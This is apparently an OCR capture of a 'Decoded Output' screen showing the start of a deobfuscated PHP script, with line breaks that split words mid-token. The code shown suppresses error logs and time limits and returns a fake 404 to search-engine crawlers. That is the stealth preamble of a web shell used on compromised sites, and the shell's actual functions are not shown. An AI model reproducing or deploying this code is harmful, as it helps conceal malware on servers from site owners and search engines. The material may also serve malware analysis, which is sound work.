
Decoded Output
download
?>
b'
<?php
@set_magic_quotes_runtime(0);

@ini_set(\'error_log\',NULL);

@ini_set(\'log_errors\',0);

ob_start();

error_reporting(0);

@set_time_limit(0);

@ini_set(\'max_execution_time\',0);

@ini_set(\'output_buffering\',0);

if(!empty($_SERVER[\'HTTP_USER_AGENT\'])) 

{

    $userAgents = array("Google", "Slurp", 
"MSNBot", "ia_archiver", "Yandex", "Ramble
r");

    if(preg_match(\'/\' . implode(\'|\', $us
erAgents) . \'/i\', $_SERVER[\'HTTP_USER_AGE
NT\'])) {

        header(\'HTTP/1.0 404 Not Found\');

        exit; }

}
